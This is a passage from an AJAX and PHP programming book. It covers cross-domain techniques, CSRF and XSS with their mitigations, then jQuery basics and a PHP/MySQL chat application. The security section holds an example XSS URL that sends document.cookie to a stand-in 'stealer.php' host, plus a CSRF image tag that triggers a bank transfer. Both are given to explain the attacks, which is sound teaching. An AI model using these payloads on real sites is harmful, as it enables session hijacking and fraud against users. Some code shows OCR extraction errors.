   iframe.className ='iframe';
   document.body.appendChild(iframe);
   // STEP 3. Redirect the form to iframe 
   $('#form').attr('target','uploadiframe');
   // STEP 4. Display the progress layer
   $('#uploadform').hide();
   $('#uploadprogress').show();
   //.STEP 5. Intercept the upload result
   $('#uploadiframe').load(function () { 
     $('#uploadprogress').hide();
     $('#uploadform').show();
     // STEP 6. Inform the user about the result
    var result = $('body', this.contribedow.document).html();
    if(result == 1) $('#result').html('The file upload was successful!'); 
     else 
       $('#result').html('There was an error while uploading the 
        file!');
     // STEP 7. Destroy the iframe
     setTimeout(function () {
       $('#uploadiframe').remove();
       }, 50); 
  });
}
```
Step 2 could be seen as the most complicated one but the code length is due to several cross-browser issues with iframes.

The upload process is considered finished when the upload.php page outputs the result. In the sixth step, we capture the page output and we inform the user about the result.

This approach is quite clean, as it keeps the logic from HTML page separated from the server side. The entire logic for gluing the two pieces is inside the JavaScript file. If we simply ignore the upload.js file, the upload still works but the user is not informed about anything during the file upload or about the result—far better than outright failure, certainly better than asking him to upgrade his browser, and clearly more diplomatic than suggesting he use your browser of choice.

As an improvement on this approach, we can generate the entire form and  $\langle$  if rame> dynamically, thus being able to simply intercept a <click> event inside a <div> element, for example, and show the file upload dialog.

## **Cross-domain calls**

One of the most important limitations of using the XmlHttpRequest object is the same domain policy http://en.wikipedia.org/wiki/Same\_origin\_policy that prevents cross-domain calls. Even requests to a sub-domain of your domain (www.example.com of example.com, for example) are denied by the browser.

Many of today's applications are mashups and AJAX applications. While AJAX applications can speak to the same server using XmlHttpRequest, mashups typically gather data from different servers. In order to address this problem, there are some classic solutions for this problem:

- Cross-domain calls using a server proxy
- Cross-domain calls using Flash
- • Cross-domain calls using iframes
- Cross-domain calls using JSONP

Each of these techniques deserves an entire chapter. However, we will try to cover them briefly here and point you to further reading.

## **Cross-domain calls using a server proxy**

This approach represents the most common and intuitive approach.

The client-side script makes a normal XmlHttpRequest to the server, passing along all the necessary information. The server acts like a proxy, forwards the client request to the server located on another domain, and returns the result to the client. The communication with the remote server is the requesting server's responsibility, rendering communication errors and additional processing before and after the remote request much easier to deal with.

## **Cross-domain calls using Flash**

Flash offers the possibility for cross-domain calls if the remote server has a special policy file. There are a few nice posts at http://blog.monstuff.com/ archives/000280.html and http://www.xml.com/pub/a/2006/06/28/ flashxmlhttprequest-proxy-to-the-rescue.html describing how it can be done.

There are also some possible security issues explained by the Adobe guys at http://www.adobe.com/devnet/flashplayer/articles/cross\_domain\_policy. html and by others at http://shiflett.org/blog/2006/sep/the-dangers-ofcross-domain-ajax-with-flash.

**[ 216 ]**

## **Cross-domain calls using iframes**

Until HTML 5's <postMessage> becomes widely adopted

(see http://www.whatwg.org/specs/web-apps/current-work/multipage/ comms.html#crossDocumentMessages), we can rely on this technique to communicate between iframes http://softwareas.com/cross-domaincommunication-with-iframes.

## **Cross-domain calls using JSONP**

JSONP or "JSON with padding" probably represents the most common approach to making cross domain calls. It relies on the <script> src element which does not have the "same domain" policy applied to it.

*With great power comes great responsibility*—making cross-domain calls via <script> opens a whole world of possibilities.

If it is valid, JavaScript will execute the code in a script element. Suppose we have this code:

```
<script src='http://www.otherdomain.com/getjsondata.php'><src>
```
The result is a JSON object like this:

 $\{bank account:13456, balance:1245\}$ 

A simple JSON object doesn't execute, but if the server returns a function call, the callback function will be called with the data passed as arguments:

showBalance({bank account:13456, balance:1245});

In order to be able to make a cross-domain call and have a callback function in the response, the server needs the name of the callback function. All that's left for the server to do is to wrap the data with the callback function:

```
<script src='http://www.otherdomain.com/getaccountbalance.php?account=
13456&callback=showBalance&format=json'><src>
```
To make JSONP cross-domain calls dynamically, we generate script elements dynamically by appending a <script> element to the <head> element.

```
var headTag = document.getElementsByTagName("head")[0];
var myScript = document.createElement('script');
myScript.type = 'text/javascript';myScript.src = 'http://www.
otherdomain.com/getaccountbalance.php?account=13456&callback=showBalan
ce&format=json';
headTag.appendChild(myScript);
```
**[ 217 ]**



jQuery 1.2 and above has a built-in method for JSONP named getJSON() . You can find more about it at http://docs.jquery.com/Ajax/ jQuery.getJSON.

## **Cross-site request forgery**

Cross-site request forgery (CSRF or "sea-surf" or XSRF) represents an exploit where an authenticated user performs a command without having the website verifying that the user himself had initiated that specific command.

CSRF is a form of confused-deputy attack http://en.wikipedia.org/wiki/ Confused\_Deputy, where the confused deputy in this case is the browser.

This attack is based on the fact that the **web application** trusts the user.

Let's take a walk through a typical attack.

Alice visits a website she trusts (her bank's website http://www.mybank.com) and she logs in. The bank's website sends in response an authentication token inside a cookie that will be used for all subsequent requests for authentication purposes.

Without logging out of the bank's website (supposing that this action invalidates the cookie) she soon visits Mallory's malicious website http://www.malicious.com/ evilform.php. She could access this malicious site by clicking a link in a spam.

Mallory knows that for transferring money from Alice's account through the bank's website, the URL looks like this: http://www.mybank.com/transfermoney.php? destinationaccount=malloryaccount&amount=10000.

Inside the page (evilform.php) Mallory has a markup like this:

<img src='http://www.mybank.com/transfermoney.php? destinationaccount=malloryaccount&amount=10000'></img>

When Alice accesses evilform.php, her browser is tricked into sending her bank's authentication cookie, which is still valid, and results in a successful transfer.

## **JSON hijacking**

Another attack involves returning data in a JSON array via GET. A JSON array is a valid JavaScript script and it is executed. This is the vital information that gets exploited. A JSON object on the other hand doesn't get executed.

Phil Haack has two excellent posts explaining cases: http://haacked.com/ archive/2009/06/25/json-hijacking.aspx and http://haacked.com/ archive/2008/11/20/anatomy-of-a-subtle-json-vulnerability.aspx.

## **Mitigations of CSRF**

There are some false beliefs about solving this potential attack:

- 1. Creating "secret" cookie DOES NOT WORK because the browser will be tricked into sending every cookie whether or not the user has been tricked.
- 2. Exposing business logic methods only through POST requests doesn't hold, as a malicious user can easily craft a POST request as well.

In order to mitigate this kind of risk, we can do several things:

- 1. Check the Referrer HTTP header; this might not work, as it is very common for proxy servers to strip out this header in order to maintain privacy.
- 2. Have the server generate a special CSRF token, with timeout inside a hidden input field, and store it also in the session. This special token is checked for each request. Now, the malicious user has to obtain the valid user's token in order to succeed.
- 3. Set an expiration time for authentication cookies.
- 4. Expose, through GET, only those methods that do not affect anything or contain sensitive data, as in the JSON example. By exposing code that has side effects or retrieving data only through POST, we eliminate attacks using image URLs, as in the previously-mentioned examples, or link addresses.

## **Cross-site scripting**

**Cross**-**site scripting** (**XSS**) represents a common security vulnerability of web applications. The web application trusts a malicious user's input and allows code to be injected. Other users accessing affected web pages become the victims of the injected code, exposing sensitive information to the malicious user.

**[ 219 ]**



This attack is based on the fact that **the user** trusts the web application.

The list of possible exploits of this attack is quite long and very well covered by http://ha.ckers.org/xss.html and http://code.google.com/p/browsersec/.

We will try to briefly cover the exploits and the possible mitigations.

## **Exploits**

Generally speaking there are two types of attacks: **persistent** and **non-persistent**.

## **Non-persistent XSS**

This attack is by far the most common and can be easily prevented by correctly escaping the data.

One typical example is a search engine. It is a common practice for the terms the user searches for to be displayed in the results. If we have HTML entities that are not properly encoded the malicious entities are included in the search results and we end up with an XSS hole. By using specially crafted URLs and convincing people to follow them, they gain access to sensitive data.

The following URL represents such a potential malicious URL: www. searchengine.com/search.php?query=<SCRIPT>location.href="http://www. mallicioussite.com/stealer.php?c="+escape(document.cookie)</SCRIPT>.

The malicious user can gain access to valid authentication cookies that can then be used to hijack the user's active session.

## **Persistent XSS**

The persistent XSS is much more dangerous because it can affect a much larger number of people, as it is rendered multiple times to multiple users.

The typical scenario is when the data input from the malicious user is saved by an application and then rendered to all the other users. For this and other reasons, it is extremely important that un-trusted (perhaps all) data input be validated and that the server escapes the output.

**[ 220 ]**

## **Mitigations of XSS**

Let's see what we can do to prevent these types of exploits!

## **Input validation**

One of the most important security vulnerabilities involves data validation. When not properly done, it exposes security holes that can be exploited.

Validating data on the client side using JavaScript has been around for more than a decade and is a very nice way to inform the user about possible errors without having to incur unnecessary postbacks to the server. However, data that finally reaches the server must be validated again. Input fields such as emails, addresses, and such must be checked for malicious scripts that could lead to SQL injection or XSS attacks.

When the input must contain HTML characters, the solution is to use HTML entities encoding.

## **Escaping**

A very common approach to eliminate XSS risks is to escape risky data before it is placed in the HTML document.

There are several types of escaping:

• Escape the Big 5 characters with HTML entities encoding:

```
\& - - \& \text{amp};\langle - - \< 1> -- &qt;
" -- \text{@quot};' -- &\#x27;
```
• Escape Javascript:

```
alert(' [escape the text from here]')
script src= '[escape the text from here]'
eval (' [escape the text from here]')
onEventHere=' [escape the text from here]'
```
• Escape CSS:

```
<style> [escape the text from here]</style>
<element style=' [escape the text from here]'>
```
**[ 221 ]**

```
• Escape URLs:
```

```
<a href=' [escape the text from here]'></a>
<script src=' [escape the text from here]'></script>
<img src=' [escape the text from here]'></img>
```
## **Cookies security**

The main exploit scenarios involve stealing information from the user's cookies. Cookies are generally used for storing authenticated sessions and possibly other sensitive data.

A way to secure the cookie is by using the HttpOnly flag, which will make the cookie inaccessible to client scripts, and Secure flag to send it only via a secure communication channel http://blog.modsecurity.org/2008/12/ fixing-both-missing-httponly-and-secure-cookie-flags.html.



Starting with PHP 5.2, the HttpOnly cookie flag is supported.

We recommend including the IP address of the client in the authentication token sent to the client browser in a cookie to maintain the session and validating the IP address each time in order to prevent the misuse of stolen authentication credentials even when cross-site scripting attacks can be performed. However, if the attacker is behind the same web proxy, the exploit still works.

## **Summary**

In this chapter, we briefly covered some of the most important patterns and approaches covering usability, security, and techniques.

Online chat solutions were popular long before AJAX was born. There are numerous reasons for this popularity, and you're probably familiar with them if you've ever used an **Internet Relay Chat** (**IRC**) client or an **Instant Messenger** (**IM**) program.

In this chapter, you'll learn how to use AJAX to easily implement an online chat solution. This will also be your opportunity to use one of the most important JavaScript frameworks around—jQuery.

More precisely, in this chapter you will:

- Understand the basics of jQuery
- Learn how to create a simple, yet efficient client-server chat mechanism using AJAX

## **Chatting using AJAX**

AJAX has pushed online chat solutions forward by making it easy to implement features that are troublesome or tricky to implement with other technologies. As chats are typically happening in real time, delays on either end of the chat are decidedly "not good".

An AJAX chat application avoids the connectivity problems that are common with other technologies, because many firewalls block the communication ports they use. (On the other hand, AJAX uses exclusively HTTP for communicating with the server.) Using AJAX to build your chat application also means that it will inherit all the typical AJAX benefits such as integration with existing browser features.

Probably the most popular AJAX chat application available today is **Meebo** (http://www.meebo.com). The first, and the most important, feature in Meebo is that it allows you to log in to your favorite IM system using only a web interface an online chat consolidator of sorts. At the time of writing, Meebo allows you to connect to AIM or ICQ, Yahoo! Messenger, Jabber, or GTalk, Facebook, MySpace, MyYearBook, and MSN—all from the familiar comfort of your browser on a *single web page*, no pop-up windows or additional downloads as with Java applets, where the Java Runtime, Adobe AIR, or Microsoft Silverlight supporting platforms are required. Gone are the individual chat programs each running independently, and little chance you will miss a communication because you forgot to (or simply didn't feel like) firing up one of your chat programs.

Meebo isn't the only web application that offers chat functionality, a quick Google search on "AJAX Chat" will reveal several other applications, but it's a rather excellent example of just what can be achieved with AJAX.

In this chapter, we will use one of the most popular JavaScript frameworks out there: jQuery. So it's best if we begin our chat application by covering some ground about it—let's dig right in!

## **jQuery**

During the past few years, jQuery (www.jQuery.com) has become one of the most important JavaScript frameworks being used, even by Microsoft, to develop various tools. Among its most important features are:

- • Lightweight footprint
- Great documentation
- • Excellent DOM manipulation
- Cross-browser compatibility
- • CSS3 compliant
- • Great Open Source Software (OSS) support

Certain aspects of development tend to become trivial when using such a powerful framework as jQuery, and in tandem to jQuery there are an impressive number of available plugins and a very good UI library that simplifies the UI development.

jQuery is a complex subject and we don't intend to cover it all here—instead, we'll cover just enough to get you started with this wonderful framework. In this chapter, you'll use jQuery to build an online chat solution, and in Chapter 9 you will use it to implement an editable data grid.

**[ 224 ]**

## **Before we get started**

In order to be able to develop anything, we need to include the jQuery framework in our application. jQuery consists of a single file that can be downloaded from www.jquery.com. It comes in two formats:

- **Minified**—this version has a very small download footprint; it is obfuscated and should be used for production
- • **Uncompressed**—this version is bigger; it is readable and should be used for development

Including the framework file in our page is as simple as writing the following line of code in the head section of our page:

```
<head> 
  <script type="text/javascript" src="jquery-1.3.2.js" ></script>
</head>
```
This piece of code includes the development version of jQuery. Including the production version simply involves replacing  $jquery-1.3.2.$  js with jquery-1.3.2.min.js.

## **The first steps**

When it comes to DOM programming, things are not simple at all. Using pure JavaScript to deal with all the differences between browsers is a nightmare even for experienced programmers. jQuery hides all those nasty bits, providing a browser-agnostic API, making DOM programming a breeze.

There are a few core concepts key for using jQuery. Let's take a look at them!

## **jQuery DOM Selectors**

Before we go to the core function of jQuery, it is important to know that its selectors allow us to select multiple DOM elements so that we can manipulate them further on using additional operational methods. The most important part is that selectors use CSS 3.0 syntax so that you can use the same syntax you were used to or even if you don't know it, the learning curve is easy.

Using CSS syntax we can select elements by their ID, CSS class, relationship to other elements (parent, children, siblings), or even attribute filters.

For example, #grid tr:odd retrieves all the odd rows in a grid table.

**[ 225 ]**

## **jQuery wrapper object**

The entry point to the jQuery framework is the  $j$ Query() function. For convenience, it also has an alias \$().

```
jQuery = window.jQuery = window.\; \text{window} = 100 // The jQuery object is actually just the init constructor 
'enhanced'
        return new jQuery.fn.init( selector, context );
    }
```
As we can see jQuery(), window.jQuery() and window. $\varsigma$ () all point to the same anonymous function that actually creates the jQuery object.

The first parameter typically is a selector string allowing us to define an expression for getting the DOM elements we want.

The second parameter is optional and points to the context the selector should be evaluated against. By default, if missing, the context refers to the current HTML document. It can contain a DOM element or a jQuery object.

The most important part is that the  $j$ Query() function also returns a jQuery object allowing for chained method calls. The resulting DOM elements after applying the selector are not returned as such, being wrapped in a jQuery object.

For the above selector, the complete jQuery syntax for adding a specific CSS class to them is:

\$("#grid tr:odd").addClass("gridodd")

The object just created has a handful of methods that allow us to work with the DOM in a transparent and elegant manner.

If you are looking for a quick reference, check out this cheat sheet:

• http://www.javascripttoolbox.com/jquery/cheatsheet/

## **Method chaining**

Method chaining is a programming technique where a class has many methods, each of which returns the object itself.

Method chaining is the approach for jQuery, as it has a lot of methods and most of them return a jQuery wrapper object allowing for chaining calls to several methods of the jQuery object.

In the previous example, an additional CSS class was added to the selected table rows returned by the CSS selector passed to the jQuery() function.

By using this technique we get a much cleaner and expressive code.

## **Event handling**

Dealing with events in different browsers can be quite a nightmare but jQuery offers a simple, consistent, and efficient way to handle and to raise events.

jQuery provides the bind() and unbind() high-level functions allowing the attaching and detaching of event handlers to matched elements. The list of possible events is quite comprehensible: blur, focus, load, resize, scroll, unload, beforeunload, click, dblclick, mousedown, mouseup, mousemove, mouseover, mouseout, mouseenter, mouseleave, change, select, submit, keydown, keypress, keyup, error, ready.

The one () function behaves like bind except that the handler is executed only once for each matching element.

Common events like those listed above have also their own handler functions. The handler function has a simple parameter representing the event.

```
$('#elm').click(function(e))
{
    alert('I was clicked!');
}
```
The  $triqger()$  function allows the raising of an event on a matched set of elements; triggerHandler() does the same thing except it doesn't execute the browser's default actions and bubbling.

Live events (live() and die()) offer the possibility to bind a handler to a current and future set of matched elements.

The  $\text{ready}$  () function offers an easy way to hook a function when the DOM is ready for manipulation.

The hover() function provides an easy way to handle mouse move in and out for matched elements.

The toggle() function allows for two or more functions to be called every other click.

Things couldn't have got much easier!

## **A simple example**

Back in Chapter 5, *AJAX Form Validation*, we built a simple object that abstracts all the AJAX queries under a simple API. When it came to work with the DOM elements for populating the page with the results, we used raw JavaScript to retrieve a HTML element and set its innerHTML property:

```
 XmlHttp
  ({url:'async.txt',
   complete: function(xhr, response, status)
      { 
        document.getElementById("test").innerHTML = response;
      }
  });
```
Things get smoother with jQuery:

```
$.ajax({
    url: 'async.txt',
     dataType: 'html',
     success: function(data, textStatus) {
        $('#test').html(data);
}
```
## **Basic concepts**

Provided that you're already familiarized with the OOP features in JavaScript (you've learned about these features in Chapter 3, *Object Oriented JavaScript*), here are a few basics to keep in mind:

- $\ddot{\circ}$  perates as an alias for the jQuery namespace. Rather than using jQuery.function(), you can simply use \$.function(). If at some point you want the  $$$  to function as a  $$$  and not a namespace reference for jQuery, you will need to override this using jQuery.noConflict(). Alternatively, you could instead define your own nickname for jQuery by defining it as a variable and assigning its value to the function, as in var nn = jQuery.noConflict().
- Typically, jQuery is implemented as a solitary file with all of the other elements (DOM, AJAX, events) within this single file, which is then included in the <head> element of the HTML document.
- *jQuery functions (commands) can be chained together. This offers you the* powerful ability to select elements/objects, filter them, extend them, take action on them, change their appearance, and so on in a chain.

Having just touched on jQuery won't suffice when you need to develop complex jQuery applications. The following links should get you digging in and picking up speed pretty quickly (they're worth the time!):

- http://docs.jQuery.com/Tutorials
- • http://www.west-wind.com/presentations/jQuery/
- • http://www.learningjQuery.com/

If you're more inclined to sit by the fire with a book, you'll like these:

- • *jQuery Reference Guide*–*A Comprehensive Exploration of the Popular JavaScript Library* by Karl Swedberg and Jonathan Chaffer, Packt Publishing
- • *Learning jQuery 1.3* by Karl Swedberg and Jonathan Chaffer, Packt Publishing
- • *jQuery UI 1.6: The User Interface Library for jQuery* by Dan Wellman, Packt Publishing
- *jQuery in Action* by Bear Bibeault, Yehuda Katz, Manning Publications

## **AJAX chat**

Now, it's time to implement the AJAX chat application. We'll keep the application simple, modular, and extensible. We won't implement a login module, support for chat rooms, the online users list, and so on. By keeping it simple we'll focus on what the goal of this chapter is: posting and retrieving messages without causing any page reloads. We'll also let the user pick a color for her or his messages, because this involves an AJAX mechanism that is another good exercise.

The chat application can be tested online at http://ajaxphp.packtpub.com, and should look like Figure 8-1:



Figure 8-1: Online chat application built with AJAX and jQuery

Using jQuery as a framework will simplify things: we won't need to worry about constructing XmlHttpRequest by ourselves and implementing design patterns and best practices.

Technically, the application is split into two smaller applications that build the final solution:

- **The chat application**: Here we use a MySql database and AJAX to store and retrieve the users' messages and pass them between the client and the server.
- The code for choosing a text color: Here we use AJAX to call the PHP script that can tell us which text color was chosen by the user from the color palette. We use an image containing the entire spectrum of colors and allow the user choose any color for the text he or she writes. When the user clicks on the palette, the mouse coordinates are sent to the server, which obtain the color code, store it in the user's DB entry, and set the user's test to that color.

## **The chat application**

Here we use a MySql database and AJAX to store and retrieve the users' messages and pass them between the client and the server. The chat window contacts the server periodically to send and retrieve the newest posted messages from the server to each user. Our DB will also hold username and text color information used in the application.

Implementing this functionality involves creating the files and structures shown in the following figure:



Figure 8-2: The components of the AJAX Chat application

The application functions following our usual coding pattern, which is very similar to that depicted in Figure 1-7 from Chapter 1, *The World of AJAX and PHP*. More exactly, the following is what will happen:

- The user interface is generated by  $\text{index}.$  html, which displays the chat box and the color picker. This file loads the other client-side files, which in our case are chat.js (our JavaScript chat class), jQuery-1.3.2.js (the jQuery framework), chat.css, and palette.png (the color picker image).
- On the server side, the main player is chat.php, which is designed to take requests from the client. In our case, client-server communication will happen between chat.js (on the client) and chat.php (on the server). The chat.php script uses three other files – config.php, error handler.php and chat.class.php; we'll pay special attention to the latter, which is more complex and more interesting than the others.
- The other server-side file that listens to client requests is  $color.php,$  which is called whenever the user clicks the color palette image. When that happens, the client script calls color.php, tells it the location the user clicked on the palette, and color.php replies by telling the color at that location.
- You'll also need to create a new data table named chat (refer to the following figure), which holds the chat messages exchanged by the chatters.

The files to which we're paying a little attention before starting to code are chat.js and chat.class.php. The chat.class.php file contains a server-side class named Chat which includes all the server-side functionality required to manipulate chat messages, as you can see in its diagram in Figure 8-3. This class contains methods for adding, deleting, and retrieving chat messages to and from the chat database table.



Figure 8-3: Server-side Chat class

**[ 232 ]**

Then we have the Chat class in the chat.js file. This is a JavaScript class that contains the client-side functionality required for our chatting application, which include functions for retrieving the list of messages from the server, sending new messages, deleting messages, displaying error messages, and so on. Most of the features are backed up by the server-side components, which are called to perform the necessary work.



Figure 8-4: Client-side Chat class

### **Time for action – implementing AJAX chat with JSON**

Follow these steps to implement your AJAX Chat application:

1. First we need the database that will hold our user information. Connect to the ajax database, and create a table named chat with the following code:

```
CREATE TABLE chat
(
chat id int(11) NOT NULL auto increment,
posted_on datetime NOT NULL,
user name varchar(255) NOT NULL,
message text NOT NULL,
color char(7) default '#000000',
PRIMARY KEY (chat_id)
);
```
2. In your ajax folder, create a new folder named chat.

3. We will start creating the application with the server functionality. In the chat folder, create a file named config.php, and add the database configuration code to it (you may need to change these values to match your configuration):

```
<?php
// defines database connection data
define('DB_HOST', 'localhost');
define('DB_USER', 'ajaxuser');
define('DB_PASSWORD', 'practical');
define('DB_DATABASE', 'ajax');
?>
```
4. Now create and add the standard error handling file, error handler.php:

```
<?php
// set the user error handler method to be error handler
set error handler('error handler', E ALL);
// error handler function
function error handler($errNo, $errStr, $errFile, $errLine)
{
// clear any output that has already been generated
if(ob get length()) ob clean();
// output the error message
$error_message = 'ERRNO: ' . $errNo . chr(10) .
   'TEXT: ' . $errStr . chr(10) .
  'LOCATION: ' . $errFile .
   ', line ' . $errLine;
echo $error message;
// prevent processing any more PHP scripts
exit;
}
?>
```
5. Our top-level php file, chat.php, will be calling functions that we will later define in chat.class.php (protecting our modularity). Create another file named chat.php and add the following code to it:

```
<?php
// reference the file containing the Chat class
require once("chat.class.php");
// retrieve the operation to be performed
$mode = $_POST['mode'];
// default the last message id to 0
$id = 0;// create a new Chat instance
```

```
[ 234 ]
```

```
$chat = new Chat();// if the operation is SendAndRetrieve
if($mode == 'SendAndRetrieveNew')
{
   // retrieve the action parameters used to add a new message
  $name = $POST['name'];
   $message = $_POST['message'];
   $color = $_POST['color'];
  $id = $POST['id']; // check if we have valid values 
   if ($name != '' && $message != '' && $color != '') 
   {
     // post the message to the database 
     $chat->postMessage($name, $message, $color); 
   }
}
// if the operation is DeleteAndRetrieve
elseif($mode == 'DeleteAndRetrieveNew')
{
   // delete all existing messages
   $chat->deleteMessages(); 
}
// if the operation is Retrieve
elseif($mode == 'RetrieveNew')
{
   // get the id of the last message retrieved by the client
  $id = $POST['id'];}
// Clear the output
if(ob_get_length()) ob_clean();
// Headers are sent to prevent browsers from caching
header('Expires: Mon, 26 Jul 1997 05:00:00 GMT'); 
header('Last-Modified: ' . gmdate('D, d M Y H:i:s') . 'GMT'); 
header('Cache-Control: no-cache, must-revalidate'); 
header('Pragma: no-cache');
header('Content-Type: application/json');
// retrieve new messages from the server
echo json encode($chat->retrieveNewMessages($id));
?>
```

```
6. Now we need to create the functionality behind chat.php. Create another
   file named chat.class.php, and add the following code to it:
   <?php
   // load configuration file
   require once('config.php');
   // load error handling module
   require once('error handler.php');
   // Chat class that contains server-side chat functionality
   class Chat
    {
      // database handler
      private $mMysqli; 
      // constructor opens database connection
      function __construct() 
       { 
         // connect to the database
         $this->mMysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, 
                           DB_DATABASE); 
       }
      // destructor closes database connection 
      public function __destruct() 
      \left\{ \right. $this->mMysqli->close();
     }
       // truncates the table containing the messages
      public function deleteMessages()
    \{ // build the SQL query that adds a new message to the server
        $query = 'TRUNCATE TABLE chat'; 
         // execute the SQL query
         $result = $this->mMysqli->query($query); 
       } 
       /*
       The postMessages method inserts a message into the database
        - $name represents the name of the user that posted the message
        - $message is the posted message
        - $color contains the color chosen by the user
       */ 
      public function postMessage($name, $message, $color)
    \{ // escape the variable data for safely adding them to the 
         //database
```
**[ 236 ]**

*Chapter 8*

```
 $name = $this->mMysqli->real_escape_string($name);
    $message = $this->mMysqli->real_escape_string($message);
    $color = $this->mMysqli->real_escape_string($color);
    // build the SQL query that adds a new message to the server
    $query = 'INSERT INTO chat(posted_on, user_name, message, 
               color) ' .
              'VALUES (NOW(), "' . $name . '" , "' . $message . 
              '","' . $color . '")'; 
    // execute the SQL query
    $result = $this->mMysqli->query($query); 
  }
   /*
   The retrieveNewMessages method retrieves the new messages that 
   have been posted to the server. 
   - the $id parameter is sent by the client and it
   represents the id of the last message received by the client. 
   Messages more recent by $id will be fetched from the database 
   and returned to the client in JSON format.
   */
  public function retrieveNewMessages($id=0) 
   {
    // escape the variable data 
    $id = $this->mMysqli->real_escape_string($id);
    // compose the SQL query that retrieves new messages
    if($id>0)
    {
      // retrieve messages newer than $id
       $query = 
      'SELECT chat id, user name, message, color, ' .
              DATE_FORMAT(posted_on, "%Y-%m-%d %H:%i:%s") ' .
              AS posted on ' .
      ' FROM chat WHERE chat id > ' . $id .
       ' ORDER BY chat_id ASC'; 
    }
    else
\{ // on the first load only retrieve the last 50 messages from 
       // server
       $query = 
      ' SELECT chat id, user name, message,
          color, posted_on FROM ' .
           (SELECT chat id, user name, message, color, ' .
              DATE FORMAT(posted on, "%Y-%m-%d %H:%i:%s") AS
   posted_on ' .
```
**[ 237 ]**

```
FROM chat ' .
      ' ORDER BY chat id DESC ' .
             LIMIT 50) AS Last50' .
       ' ORDER BY chat_id ASC';
     } 
     // execute the query
     $result = $this->mMysqli->query($query); 
     // build the JSON response 
    $response = array();
     // output the clear flag
     $response['clear']= $this->isDatabaseCleared($id);
     $response['messages']= array();
     // check to see if we have any results
     if($result->num_rows)
\{ // loop through all the fetched messages to build the result 
       //message
      while ($row = $result->fetch array(MYSQLI ASSOC))
       {
        $message = array(); $message['id'] = $row['chat_id'];
         $message['color'] = $row['color'];
         $message['name'] = $row['user_name'];
         $message['time'] = $row['posted_on'];
         $message['message'] = $row['message']; 
        array_push($response['messages'],$message);
       }
       // close the database connection as soon as possible
       $result->close();
     } 
     // return the JSON response
     return $response; 
   } 
   /*
     The isDatabaseCleared method checks to see if the database has 
been cleared since last call to the server- the $id parameter 
contains the id of the last message received by the client*/
   private function isDatabaseCleared($id)
   {
     if($id>0)
     {
       // by checking the number of rows with ids smaller than the 
       // client's last id we check to see if a truncate operation 
